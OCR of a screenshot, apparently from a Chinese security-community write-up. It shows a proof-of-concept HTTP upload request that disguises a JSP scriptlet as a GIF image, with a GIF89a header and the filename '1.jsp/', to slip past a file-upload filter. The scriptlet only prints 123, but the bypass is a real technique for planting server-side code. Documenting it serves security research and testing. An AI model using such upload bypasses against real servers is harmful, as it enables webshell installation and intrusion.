 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST HTTP/1.1
2 Host:
3 Connection: close
4 Content-Length: 178
5 Accept: application/json, text/javascript, */*; q=0.01
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/98.2.0.0 Safari/537.36 Language/zh
wxwork/4.0.3 (MicroMessenger/6.2) WindowsWechat  MailPlugin_Electron
WeMail embeddisk
8 Content-Type: multipart/form-data; boundary="hi";
9 Origin:
10 Referer
11 Cookie:
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14
15 --hi
16 Content-Disposition: form-data; name="file"; filename="1.jsp/"
17 Content-Type: image/jpeg
18
19 GIF89a
20 asdasd<jsp:scriptlet>
21 out.println(123)
22 </jsp:scriptlet>asdas
23 --hi--
24
1
先知社区